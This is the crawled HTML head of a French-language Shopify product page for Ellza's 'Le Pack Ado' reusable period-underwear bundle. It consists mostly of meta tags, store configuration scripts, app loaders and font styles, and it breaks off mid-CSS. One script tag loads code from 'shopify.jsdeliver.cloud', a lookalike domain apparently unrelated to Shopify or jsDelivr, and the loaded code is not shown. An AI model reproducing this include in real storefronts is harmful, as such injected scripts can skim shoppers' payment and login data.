

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ellza.ca/products/pack-ado
body_size: 82634
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://ellza.ca/products/pack-ado">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="996pZVZZ/Hxch7z/zy9YUf1/qFIeM0Z+mo1HL8c9GGvf3c0feSc5WJtRym27lFXydanE/BA476kjoi1nAi41dlc2mE/cQQwvsiR4CxbUguqYKcPxZO9UO0ydGqMtKFfClZrzMOpVTsJTSECOx4VWNTiD9wJoJYicO8V8lofWtTt04NLS9LbFI846VcdVerkZvic2abqWQm+6KBQS1N5t0Em07f0BJAaHyt9k318XN6W/YrGR7aBSVOFgcQjMI6llhmO+pwQVfcCCBQ/Obd3GKh0KfIKSWG8uRx5R/i0ovuT4N2GYUPkDWBpZBI8ZEHtXulXh+Fjb2lpV8lZ7gYwVhm4BuDwDmL8WoGQZYZXpB94WAu5FLAymc19KuQpuz9IMQvuI9/MbKE8G9FhJ1pNz5A=="></script>
    <script src="//ellza.ca/cdn/shop/t/8/assets/secondary.js?v=115730126064161840091732755102" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Le Pack Ado
 &ndash; Ellza</title>

    
      <meta name="description" content="    Ellza, la culotte qui change les règles.  Écologique : Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre. Confortable : Soyez 100% confortable durant vos menstruations.  Protection longue durée : Profitez d&#39;une protection allant jusqu&#39;à 12 heures.  Livraison rapide : Bénéficiez d&#39;une livraison rapide. DES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX Les culottes Ellza sont des sous-vêtements lavables et réutilisables conçus pour remplacer les serviettes et les tampons. Nos culottes absorbent le sang, éliminent les mauvaises odeurs et protègent la peau sensible ! VOTRE FILLE GAGNERA EN CONFIANCE  Sentir du dégoût durant les menstruations ? Se dépêcher de trouver des toilettes pour changer son tampon ? Vivre de l&#39;anxiété et du stress ? Cette époque est finie ! La culotte Ellza vous permet de gagner en confiance et de remédier à toutes ces problématiques.      LA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE Votre fille vient d&#39;avoir ses men">
    

    

<meta property="og:site_name" content="Ellza">
<meta property="og:url" content="https://ellza.ca/products/pack-ado">
<meta property="og:title" content="Le Pack Ado">
<meta property="og:type" content="product">
<meta property="og:description" content="    Ellza, la culotte qui change les règles.  Écologique : Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre. Confortable : Soyez 100% confortable durant vos menstruations.  Protection longue durée : Profitez d&#39;une protection allant jusqu&#39;à 12 heures.  Livraison rapide : Bénéficiez d&#39;une livraison rapide. DES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX Les culottes Ellza sont des sous-vêtements lavables et réutilisables conçus pour remplacer les serviettes et les tampons. Nos culottes absorbent le sang, éliminent les mauvaises odeurs et protègent la peau sensible ! VOTRE FILLE GAGNERA EN CONFIANCE  Sentir du dégoût durant les menstruations ? Se dépêcher de trouver des toilettes pour changer son tampon ? Vivre de l&#39;anxiété et du stress ? Cette époque est finie ! La culotte Ellza vous permet de gagner en confiance et de remédier à toutes ces problématiques.      LA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE Votre fille vient d&#39;avoir ses men"><meta property="og:image" content="http://ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858">
  <meta property="og:image:secure_url" content="https://ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858">
  <meta property="og:image:width" content="700">
  <meta property="og:image:height" content="700"><meta property="og:price:amount" content="99.99">
  <meta property="og:price:currency" content="CAD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Le Pack Ado">
<meta name="twitter:description" content="    Ellza, la culotte qui change les règles.  Écologique : Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre. Confortable : Soyez 100% confortable durant vos menstruations.  Protection longue durée : Profitez d&#39;une protection allant jusqu&#39;à 12 heures.  Livraison rapide : Bénéficiez d&#39;une livraison rapide. DES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX Les culottes Ellza sont des sous-vêtements lavables et réutilisables conçus pour remplacer les serviettes et les tampons. Nos culottes absorbent le sang, éliminent les mauvaises odeurs et protègent la peau sensible ! VOTRE FILLE GAGNERA EN CONFIANCE  Sentir du dégoût durant les menstruations ? Se dépêcher de trouver des toilettes pour changer son tampon ? Vivre de l&#39;anxiété et du stress ? Cette époque est finie ! La culotte Ellza vous permet de gagner en confiance et de remédier à toutes ces problématiques.      LA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE Votre fille vient d&#39;avoir ses men">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ShVE1VM6qtc02jypchyFruvvFg6DpLpRdVR_45JPJAU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51305021636/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0cb54d4735f6c04b46b7179ac9440404">
<link rel="alternate" hreflang="x-default" href="https://ellza.ca/products/pack-ado">
<link rel="alternate" hreflang="fr" href="https://ellza.ca/products/pack-ado">
<link rel="alternate" hreflang="en" href="https://ellza.ca/en/products/pack-ado">
<link rel="alternate" hreflang="fr-US" href="https://amora-canada.myshopify.com/products/pack-ado">
<link rel="alternate" hreflang="en-US" href="https://amora-canada.myshopify.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-AX" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-AX" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-AD" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-AD" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-AT" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-AT" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-BE" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-BE" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-CY" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-CY" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-EE" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-EE" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-FI" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-FI" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-FR" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-FR" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-GF" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-GF" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-TF" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-TF" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-DE" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-DE" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-GR" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-GR" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-GP" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-GP" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-VA" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-VA" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-IE" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-IE" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-IT" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-IT" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-XK" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-XK" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-LV" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-LV" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-LT" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-LT" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-LU" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-LU" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-MT" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-MT" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-MQ" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-MQ" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-YT" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-YT" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-MC" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-MC" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-ME" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-ME" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-NL" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-NL" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-PT" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-PT" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-RE" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-RE" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-BL" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-BL" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-MF" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-MF" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-PM" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-PM" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-SM" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-SM" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-SK" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-SK" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-SI" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-SI" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-ES" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-ES" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" type="application/json+oembed" href="https://ellza.ca/products/pack-ado.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-CA&shop_id=51305021636" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":51305021636,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/51305021636","merchantName":"Ellza","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Ellza","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0cb54d4735f6c04b46b7179ac9440404","betas":["rich-media-storefront-analytics"],"domain":"ellza.ca","predictiveSearch":true,"shopId":51305021636,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "amora-canada.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"shrine-theme-pro","id":145569644782,"schema_name":"Shrine PRO","schema_version":"1.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ellza.ca/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DyYWCJny.fr.esm.js"></script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BDBm0ZZC.esm.js"></script>
<script type="module">
  await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DyYWCJny.fr.esm.js");
await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BDBm0ZZC.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_DoIedF_y.fr.esm.js"></script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BDBm0ZZC.esm.js"></script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CtqKD1z8.esm.js"></script>
<script type="module">
  await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_DoIedF_y.fr.esm.js");
await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BDBm0ZZC.esm.js");
await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CtqKD1z8.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_B_Bw5PRo.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_-pdRnAOg.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DnYlFG1h.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_C5kHJTSN.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js","modules/v2/chunk.modal_CtqKD1z8.esm.js"],"shop-button":["modules/v2/client.shop-button_mcpRJFuh.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BCzilhpw.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_C_QXj6h0.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BEQFZ84Y.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js","modules/v2/chunk.modal_CtqKD1z8.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DyYWCJny.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js"],"pay-button":["modules/v2/client.pay-button_DsS5m06H.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BFJXT-UG.fr.esm.js","modules/v2/client.shop-login-button_BEQFZ84Y.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js","modules/v2/chunk.modal_CtqKD1z8.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_QowAcxX2.fr.esm.js","modules/v2/client.shop-login-button_BEQFZ84Y.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js","modules/v2/chunk.modal_CtqKD1z8.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_9fzI0NJX.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js","modules/v2/chunk.modal_CtqKD1z8.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DHwrZ6kr.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js","modules/v2/chunk.modal_CtqKD1z8.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BBfGV8Xt.fr.esm.js","modules/v2/client.shop-login-button_BEQFZ84Y.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js","modules/v2/chunk.modal_CtqKD1z8.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BFlE4x9y.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js","modules/v2/chunk.modal_CtqKD1z8.esm.js"],"shop-login":["modules/v2/client.shop-login_C8y8Opox.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js","modules/v2/chunk.modal_CtqKD1z8.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DoIedF_y.fr.esm.js","modules/v2/chunk.common_BDBm0ZZC.esm.js","modules/v2/chunk.modal_CtqKD1z8.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=amora-canada.myshopify.com","https:\/\/size-charts-relentless.herokuapp.com\/js\/size-charts-relentless.js?shop=amora-canada.myshopify.com","\/\/cdn.shopify.com\/proxy\/eecb513a21abf2d0ec0f73f8ef4de81d8cba41b2cff55c11dc34bb4c29fe5ad9\/api.goaffpro.com\/loader.js?shop=amora-canada.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=0e6f6098-e2a6-4eb7-8260-4664d39f2699\u0026shop=amora-canada.myshopify.com","https:\/\/widebundle.com\/JS\/scripttagsales.js?shop=amora-canada.myshopify.com","https:\/\/sales-pop.carecart.io\/lib\/salesnotifier.js?shop=amora-canada.myshopify.com","\/\/cdn.shopify.com\/proxy\/270c4cf2babd1ab1438cb7d67a713ccd7a39ae4935e7ce49f66efdb147a8a73a\/storage.googleapis.com\/adnabu-shopify\/online-store\/10e8186dfcd947aa8363659c1715144193.min.js?shop=amora-canada.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/currency.conversionbear.com\/script?app=currency\u0026shop=amora-canada.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":51305021636,"offset":-18000,"reqid":"7f20d21c-6db4-44f7-91b8-838a51fa07fb-1768868909","pageurl":"ellza.ca\/products\/pack-ado","u":"0e30886ab0ab","p":"product","rtyp":"product","rid":7469830340846};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ellza.ca/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//ellza.ca/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ellza.ca/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ellza.ca/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//ellza.ca/cdn/shop/t/8/compiled_assets/scripts.js?1626"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
